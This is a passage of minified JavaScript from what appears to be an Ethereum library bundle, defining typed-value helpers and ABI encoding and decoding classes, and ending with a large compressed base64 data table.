Typed(_gaurd,type,value)}static uint8(v){return n(v,8)}static uint16(v){return n(v,16)}static uint24(v){return n(v,24)}static uint32(v){return n(v,32)}static uint40(v){return n(v,40)}static uint48(v){return n(v,48)}static uint56(v){return n(v,56)}static uint64(v){return n(v,64)}static uint72(v){return n(v,72)}static uint80(v){return n(v,80)}static uint88(v){return n(v,88)}static uint96(v){return n(v,96)}static uint104(v){return n(v,104)}static uint112(v){return n(v,112)}static uint120(v){return n(v,120)}static uint128(v){return n(v,128)}static uint136(v){return n(v,136)}static uint144(v){return n(v,144)}static uint152(v){return n(v,152)}static uint160(v){return n(v,160)}static uint168(v){return n(v,168)}static uint176(v){return n(v,176)}static uint184(v){return n(v,184)}static uint192(v){return n(v,192)}static uint200(v){return n(v,200)}static uint208(v){return n(v,208)}static uint216(v){return n(v,216)}static uint224(v){return n(v,224)}static uint232(v){return n(v,232)}static uint240(v){return n(v,240)}static uint248(v){return n(v,248)}static uint256(v){return n(v,256)}static uint(v){return n(v,256)}static int8(v){return n(v,-8)}static int16(v){return n(v,-16)}static int24(v){return n(v,-24)}static int32(v){return n(v,-32)}static int40(v){return n(v,-40)}static int48(v){return n(v,-48)}static int56(v){return n(v,-56)}static int64(v){return n(v,-64)}static int72(v){return n(v,-72)}static int80(v){return n(v,-80)}static int88(v){return n(v,-88)}static int96(v){return n(v,-96)}static int104(v){return n(v,-104)}static int112(v){return n(v,-112)}static int120(v){return n(v,-120)}static int128(v){return n(v,-128)}static int136(v){return n(v,-136)}static int144(v){return n(v,-144)}static int152(v){return n(v,-152)}static int160(v){return n(v,-160)}static int168(v){return n(v,-168)}static int176(v){return n(v,-176)}static int184(v){return n(v,-184)}static int192(v){return n(v,-192)}static int200(v){return n(v,-200)}static int208(v){return n(v,-208)}static int216(v){return n(v,-216)}static int224(v){return n(v,-224)}static int232(v){return n(v,-232)}static int240(v){return n(v,-240)}static int248(v){return n(v,-248)}static int256(v){return n(v,-256)}static int(v){return n(v,-256)}static bytes1(v){return b(v,1)}static bytes2(v){return b(v,2)}static bytes3(v){return b(v,3)}static bytes4(v){return b(v,4)}static bytes5(v){return b(v,5)}static bytes6(v){return b(v,6)}static bytes7(v){return b(v,7)}static bytes8(v){return b(v,8)}static bytes9(v){return b(v,9)}static bytes10(v){return b(v,10)}static bytes11(v){return b(v,11)}static bytes12(v){return b(v,12)}static bytes13(v){return b(v,13)}static bytes14(v){return b(v,14)}static bytes15(v){return b(v,15)}static bytes16(v){return b(v,16)}static bytes17(v){return b(v,17)}static bytes18(v){return b(v,18)}static bytes19(v){return b(v,19)}static bytes20(v){return b(v,20)}static bytes21(v){return b(v,21)}static bytes22(v){return b(v,22)}static bytes23(v){return b(v,23)}static bytes24(v){return b(v,24)}static bytes25(v){return b(v,25)}static bytes26(v){return b(v,26)}static bytes27(v){return b(v,27)}static bytes28(v){return b(v,28)}static bytes29(v){return b(v,29)}static bytes30(v){return b(v,30)}static bytes31(v){return b(v,31)}static bytes32(v){return b(v,32)}static address(v){return new Typed(_gaurd,"address",v)}static bool(v){return new Typed(_gaurd,"bool",!!v)}static bytes(v){return new Typed(_gaurd,"bytes",v)}static string(v){return new Typed(_gaurd,"string",v)}static array(v,dynamic){throw new Error("not implemented yet")}static tuple(v,name){throw new Error("not implemented yet")}static overrides(v){return new Typed(_gaurd,"overrides",Object.assign({},v))}static isTyped(value){return value&&typeof value==="object"&&"_typedSymbol"in value&&value._typedSymbol===_typedSymbol}static dereference(value,type){if(Typed.isTyped(value)){if(value.type!==type){throw new Error(`invalid type: expecetd ${type}, got ${value.type}`)}return value.value}return value}}class AddressCoder extends Coder{constructor(localName){super("address","address",localName,false)}defaultValue(){return"0x0000000000000000000000000000000000000000"}encode(writer,_value){let value=Typed.dereference(_value,"string");try{value=getAddress(value)}catch(error){return this._throwError(error.message,_value)}return writer.writeValue(value)}decode(reader){return getAddress(toBeHex(reader.readValue(),20))}}class AnonymousCoder extends Coder{coder;constructor(coder){super(coder.name,coder.type,"_",coder.dynamic);this.coder=coder}defaultValue(){return this.coder.defaultValue()}encode(writer,value){return this.coder.encode(writer,value)}decode(reader){return this.coder.decode(reader)}}function pack(writer,coders,values){let arrayValues=[];if(Array.isArray(values)){arrayValues=values}else if(values&&typeof values==="object"){let unique={};arrayValues=coders.map(coder=>{const name=coder.localName;assert(name,"cannot encode object for signature with missing names","INVALID_ARGUMENT",{argument:"values",info:{coder:coder},value:values});assert(!unique[name],"cannot encode object for signature with duplicate names","INVALID_ARGUMENT",{argument:"values",info:{coder:coder},value:values});unique[name]=true;return values[name]})}else{assertArgument(false,"invalid tuple value","tuple",values)}assertArgument(coders.length===arrayValues.length,"types/value length mismatch","tuple",values);let staticWriter=new Writer;let dynamicWriter=new Writer;let updateFuncs=[];coders.forEach((coder,index)=>{let value=arrayValues[index];if(coder.dynamic){let dynamicOffset=dynamicWriter.length;coder.encode(dynamicWriter,value);let updateFunc=staticWriter.writeUpdatableValue();updateFuncs.push(baseOffset=>{updateFunc(baseOffset+dynamicOffset)})}else{coder.encode(staticWriter,value)}});updateFuncs.forEach(func=>{func(staticWriter.length)});let length=writer.appendWriter(staticWriter);length+=writer.appendWriter(dynamicWriter);return length}function unpack(reader,coders){let values=[];let keys=[];let baseReader=reader.subReader(0);coders.forEach(coder=>{let value=null;if(coder.dynamic){let offset=reader.readIndex();let offsetReader=baseReader.subReader(offset);try{value=coder.decode(offsetReader)}catch(error){if(isError(error,"BUFFER_OVERRUN")){throw error}value=error;value.baseType=coder.name;value.name=coder.localName;value.type=coder.type}}else{try{value=coder.decode(reader)}catch(error){if(isError(error,"BUFFER_OVERRUN")){throw error}value=error;value.baseType=coder.name;value.name=coder.localName;value.type=coder.type}}if(value==undefined){throw new Error("investigate")}values.push(value);keys.push(coder.localName||null)});return Result.fromItems(values,keys)}class ArrayCoder extends Coder{coder;length;constructor(coder,length,localName){const type=coder.type+"["+(length>=0?length:"")+"]";const dynamic=length===-1||coder.dynamic;super("array",type,localName,dynamic);defineProperties(this,{coder:coder,length:length})}defaultValue(){const defaultChild=this.coder.defaultValue();const result=[];for(let i=0;i<this.length;i++){result.push(defaultChild)}return result}encode(writer,_value){const value=Typed.dereference(_value,"array");if(!Array.isArray(value)){this._throwError("expected array value",value)}let count=this.length;if(count===-1){count=value.length;writer.writeValue(value.length)}assertArgumentCount(value.length,count,"coder array"+(this.localName?" "+this.localName:""));let coders=[];for(let i=0;i<value.length;i++){coders.push(this.coder)}return pack(writer,coders,value)}decode(reader){let count=this.length;if(count===-1){count=reader.readIndex();assert(count*WordSize<=reader.dataLength,"insufficient data length","BUFFER_OVERRUN",{buffer:reader.bytes,offset:count*WordSize,length:reader.dataLength})}let coders=[];for(let i=0;i<count;i++){coders.push(new AnonymousCoder(this.coder))}return unpack(reader,coders)}}class BooleanCoder extends Coder{constructor(localName){super("bool","bool",localName,false)}defaultValue(){return false}encode(writer,_value){const value=Typed.dereference(_value,"bool");return writer.writeValue(value?1:0)}decode(reader){return!!reader.readValue()}}class DynamicBytesCoder extends Coder{constructor(type,localName){super(type,type,localName,true)}defaultValue(){return"0x"}encode(writer,value){value=getBytesCopy(value);let length=writer.writeValue(value.length);length+=writer.writeBytes(value);return length}decode(reader){return reader.readBytes(reader.readIndex(),true)}}class BytesCoder extends DynamicBytesCoder{constructor(localName){super("bytes",localName)}decode(reader){return hexlify(super.decode(reader))}}class FixedBytesCoder extends Coder{size;constructor(size,localName){let name="bytes"+String(size);super(name,name,localName,false);defineProperties(this,{size:size},{size:"number"})}defaultValue(){return"0x0000000000000000000000000000000000000000000000000000000000000000".substring(0,2+this.size*2)}encode(writer,_value){let data=getBytesCopy(Typed.dereference(_value,this.type));if(data.length!==this.size){this._throwError("incorrect data length",_value)}return writer.writeBytes(data)}decode(reader){return hexlify(reader.readBytes(this.size))}}const Empty=new Uint8Array([]);class NullCoder extends Coder{constructor(localName){super("null","",localName,false)}defaultValue(){return null}encode(writer,value){if(value!=null){this._throwError("not null",value)}return writer.writeBytes(Empty)}decode(reader){reader.readBytes(0);return null}}const BN_0$5=BigInt(0);const BN_1$2=BigInt(1);const BN_MAX_UINT256$1=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");class NumberCoder extends Coder{size;signed;constructor(size,signed,localName){const name=(signed?"int":"uint")+size*8;super(name,name,localName,false);defineProperties(this,{size:size,signed:signed},{size:"number",signed:"boolean"})}defaultValue(){return 0}encode(writer,_value){let value=getBigInt(Typed.dereference(_value,this.type));let maxUintValue=mask(BN_MAX_UINT256$1,WordSize*8);if(this.signed){let bounds=mask(maxUintValue,this.size*8-1);if(value>bounds||value<-(bounds+BN_1$2)){this._throwError("value out-of-bounds",_value)}value=toTwos(value,8*WordSize)}else if(value<BN_0$5||value>mask(maxUintValue,this.size*8)){this._throwError("value out-of-bounds",_value)}return writer.writeValue(value)}decode(reader){let value=mask(reader.readValue(),this.size*8);if(this.signed){value=fromTwos(value,this.size*8)}return value}}class StringCoder extends DynamicBytesCoder{constructor(localName){super("string",localName)}defaultValue(){return""}encode(writer,_value){return super.encode(writer,toUtf8Bytes(Typed.dereference(_value,"string")))}decode(reader){return toUtf8String(super.decode(reader))}}class TupleCoder extends Coder{coders;constructor(coders,localName){let dynamic=false;const types=[];coders.forEach(coder=>{if(coder.dynamic){dynamic=true}types.push(coder.type)});const type="tuple("+types.join(",")+")";super("tuple",type,localName,dynamic);defineProperties(this,{coders:Object.freeze(coders.slice())})}defaultValue(){const values=[];this.coders.forEach(coder=>{values.push(coder.defaultValue())});const uniqueNames=this.coders.reduce((accum,coder)=>{const name=coder.localName;if(name){if(!accum[name]){accum[name]=0}accum[name]++}return accum},{});this.coders.forEach((coder,index)=>{let name=coder.localName;if(!name||uniqueNames[name]!==1){return}if(name==="length"){name="_length"}if(values[name]!=null){return}values[name]=values[index]});return Object.freeze(values)}encode(writer,_value){const value=Typed.dereference(_value,"tuple");return pack(writer,this.coders,value)}decode(reader){return unpack(reader,this.coders)}}function id(value){return keccak256(toUtf8Bytes(value))}var COMPRESSED$1="[base64]/lm+RAsXTAoP6ASfnEQDytQFJAjWVCkeXAOsA6godAB/cwdAUE0WlBCN/AQUCQRjFD/[base64]/AjkWKQLzL8E/cwBB6QH9LQDPDtO9ASNriQC5DQANAwCK21EFI91zHwCoL9kBqQcHBwcHKzUDowBvAQohPvU3fAQgHwCyAc8CKQMA5zMSezr7ULgFmDp/LzVQBgEGAi8FYQVgt8AFcTtlQhpCWEmfe5tmZ6IAExsDzQ8t+X8rBKtTAltbAn0jsy8Bl6utPWMDTR8Ei2kRANkDBrNHNysDBzECQWUAcwFpJ3kAiyUhAJ0BUb8AL3EfAbfNAz81KUsFWwF3YQZtAm0A+VEfAzEJDQBRSQCzAQBlAHsAM70GD/v3IZWHBwARKQAxALsjTwHZAeMPEzmXgIHwABIAGQA8AEUAQDt3gdvIEGcQZAkGTRFMdEIVEwK0D64L7REdDNkq09PgADSxB/MDWwfzA1sDWwfzB/MDWwfzA1sDWwNbA1scEvAi28gQZw9QBHUFlgWTBN4IiyZREYkHMAjaVBV0JhxPA00BBCMtSSQ7mzMTJUpMFE0LCAQ2SmyvfUADTzGzVP2QqgPTMlc5dAkGHnkSqAAyD3skNb1OhnpPcagKU0+2tYdJak5vAsY6sEAACikJm2/Dd1YGRRAfJ6kQ+ww3AbkBPw3xS9wE9QY/BM0fgRkdD9GVoAipLeEM8SbnLqWAXiP5KocF8Uv4POELUVFsD10LaQnnOmeBUgMlAREijwrhDT0IcRD3Cs1vDekRSQc9A9lJngCpBwULFR05FbkmFGKwCw05ewb/[base64]/DopBFMhhyAVCisDU2zSCysm/Qz8bQGnEmYDEDRBd/Jnr2C6KBgBBx0yyUFkIfULlk/RDKAaxRhGVDIZ6AfDA/[base64]/wAJOQcJRQHRAfdxALsBYws1Caa3uQFR7S0AhwAZbwHbAo0A4QA5AIP1AVcAUQVd/QXXAlNNARU1HC9bZQG/AyMBNwERAH0Gz5GpzQsjBHEH1wIQHxXlAu8yB7kFAyLjE9FCyQK94lkAMhoKPAqrCqpgX2Q3CjV2PVQAEh+sPss/[base64]/[base64]/[base64]/O5siA52HAv7+AR8APZ8gAZ+3AwWRA6ZuA6bdANXJAwZuoYyiCQ0DDE0BEwEjB3EGZb1rCQC/BG/DFY8etxEAG3k9ACcDNxJRA42DAWcrJQCM8wAlAOanC6OVCLsGI6fJBgCvBRnDBvElRUYFFoAFcD9GSDNCKUK8X3kZX8QAls0FOgCQVCGbwTsuYDoZutcONxjOGJHJ/gVfBWAFXwVgBWsFYAVfBWAFXwVgBV8FYAVfBWBOHQjfjW8KCgoKbF7xMwTRA7kGN8PDAMMEr8MA70gxFroFTj5xPnhCR0K+X30/X/[base64]/[base64]/AEUSCDweX4ITrRQsJ8K3TwBXFDwEAB0TvzVcAtoTS20RIwDgVgZ9BBImYgA5AL4Coi8LFnezOkCnIQFjAY4KBAPh9RcGsgZSBsEAJctdsWIRu2kTkQstRw7DAcMBKgpPBGIGMDAwKCYnKTQaLg4AKRSVAFwCdl+YUZ0JdicFD3lPAdt1F9ZZKCGxuE3yBxkFVGcA/wBFEgiCBwAOLHQSjxOtQDg1z7deFRMAZ8QTAGtKb1ApIiPHADkAvgKiLy1DFtYCmBiDAlDDWNB0eo7fpaMO/[base64]/HcXwxhDAC7DAvOowwAewwJdKDKHAAHDAALrFUQVwwAbwyvzpWMWv8wA/ABpAy++bcYDUKPD0KhDCwKmJ1MAAmMA5+UZwxAagwipBRL/[base64]/[base64]/SDEz6BmfVwB6ATEsOClKIRcDOF0E/[base64]/IAnwBPAGIAZP//sACFAIUAaQBWALEAJAC2AIMCQAJDAPwA5wD+AP4A6AD/[base64]/G1WZAXusRAFpYQEFA0FPAQYAmTEeIJdyADFoAHEANgCRA5zMk/[base64]/mJ0AP4BIQD+APwA/AD9APwDhGZ03ASMK23HAP4A/AD8AP0A/CR0dACRYnQA/gCRASEA/gCRAvQA/gCRA4RmdNwEjCttxyR0AP9idAEhAP4A/gD8APwA/QD8AP8A/AD8AP0A/AOEZnTcBIwrbcckdHQAkWJ0ASEA/[base64]/Z17mQnbtzzhaeQtE2GGj0IDNTjRUSyTxxw/RPHW/+vS7d1NfRt9z9QPZg4X7QFfhCnkvgNPIItOsC2eV6hPannZNHlZ9xrwZXIMOlu3jSoQSq78WEjwLjw1ELSlF1aBvfzwk5ZX7AUvQzjPQKbDuQ+sm4wNOp4A6AdVuRS0t1y/DZpg4R6m7FNjM9HgvW7Bi88zaMjOo6lM8wtBBdj8LP4ylv3zCXPhebMKJc066o9sF71oFW/8JXu86HJbwDID5lzw5GWLR/LhT0Qqnp2JQxNZNfcbLIzPy+YypqRm/lBmGmex+82+PisxUumSeJkALIT6rJezxMH+CTJmQtt5uwTVbL3ptmjDUQzlSIvWi8Tl7ng1NpuRn1Ng4n14Qc+3Iil7OwkvNWogLSPkn3pihIFytyIGmMhOe3n1tWsuMy9BdKyqF4Z3v2SgggTL9KVvMXPnCbRe+oOuFFP3HejBG/w9gvmfNYvg6JuWia2lcSSN1uIjBktzoIazOHPJZ7kKHPz8mRWVdW3lA8WGF9dQF6Bm673boov3BUWDU2JNcahR23GtfHKLOz/viZ+rYnZFaIznXO67CYEJ1fXuTRpZhYZkKe54xeoagkNGLs+NTZHE0rX45/[base64]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[base64]/GRbYTS6RfiTYWGMCkNpfSHi7HvdiTglEVHKZXaVhezH4kkXiIvKopYAlPusftpE4a5IZwvw1x/eLvoDIh/zpo9FiQInsTb2SAkKHV42XYBjpJDg4374XiVb3ws4qM0s9eSQ5HzsMU4OZJKuopFjBM+dAZEl8RUMx5uU2N486Kr141tVsGQfGjORYMCJAMsxELeNT4RmWjRcpdTGBwcx6XN9drWqPmJzcrGrH4+DRc7+n1w3kPZwu0BkNr6hQrqgo7JTB9A5kdJ/H7P4cWBMwsmuixAzJB3yrQpnGIq90lxAXLzDCdn1LPibsRt7rHNjgQBklRgPZ8vTbjXdgXrTWQsK5MdrXXQVPp0Rinq3frzZKJ0qD6Qhc40VzAraUXlob1gvkhK3vpmHgI6FRlQZNx6eRqkp0zy4AQlX813fAPtL3jMRaitGFFjo0zmErloC+h+YYdVQ6k4F/epxAoF0BmqEoKNTt6j4vQZNQ2BoqF9Vj53TOIoNmDiu9Xp15RkIgQIGcoLpfoIbenzpGUAtqFJp5W+LLnx38jHeECTJ/navKY1NWfN0sY1T8/pB8kIH3DU3DX+u6W3YwpypBMYOhbSxGjq84RZ84fWJow8pyHqn4S/9J15EcCMsXqrfwyd9mhiu3+rEo9pPpoJkdZqHjra4NvzFwuThNKy6hao/SlLw3ZADUcUp3w3SRVfW2rhl80zOgTYnKE0Hs2qp1J6H3xqPqIkvUDRMFDYyRbsFI3M9MEyovPk8rlw7/0a81cDVLmBsR2ze2pBuKb23fbeZC0uXoIvDppfTwIDxk1Oq2dGesGc+oJXWJLGkOha3CX+DUnzgAp9HGH9RsPZN63Hn4RMA5eSVhPHO+9RcRb/IOgtW31V1Q5IPGtoxPjC+MEJbVlIMYADd9aHYWUIQKopuPOHmoqSkubnAKnzgKHqgIOfW5RdAgotN6BN+O2ZYHkuemLnvQ8U9THVrS1RtLmKbcC7PeeDsYznvqzeg6VCNwmr0Yyx1wnLjyT84BZz3EJyCptD3yeueAyDWIs0L2qs/[base64]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[base64]/V4DLDAJBYKQPCWTcrEaZ5HYbJi11Gd6hjGom1ii18VHYnG28NKpkz2UKVPxlhYSp8uZr367iOmoy7zsxehW9wzcy2zG0a80PBMCRQMb32hnaHeOR8fnNDzZhaNYhkOdDsBUZ3loDMa1YP0uS0cjUP3b/6DBlqmZOeNABDsLl5BI5QJups8uxAuWJdkUB/pO6Zax6tsg7fN5mjjDgMGngO+DPcKqiHIDbFIGudxtPTIyDi9SFMKBDcfdGQRv41q1AqmxgkVfJMnP8w/Bc7N9/TR6C7mGObFqFkIEom8sKi2xYqJLTCHK7cxzaZvqODo22c3wisBCP4HeAgcRbNPAsBkNRhSmD48dHupdBRw4mIvtS5oeF6zeT1KMCyhMnmhpkFAGWnGscoNkwvQ8ZM5lE/vgTHFYL99OuNxdFBxTEDd5v2qLR8y9WkXsWgG6kZNndFG+pO/UAkOCipqIhL3hq7cRSdrCq7YhUsTocEcnaFa6nVkhnSeRYUA1YO0z5itF9Sly3VlxYDw239TJJH6f3EUfYO5lb7bcFcz8Bp7Oo8QmnsUHOz/fagVUBtKEw1iT88j+aKkv8cscKNkMxjYr8344D1kFoZ7/td1W6LCNYN594301tUGRmFjAzeRg5vyoM1F6+bJZ/Q54jN/k8SFd3DxPTYaAUs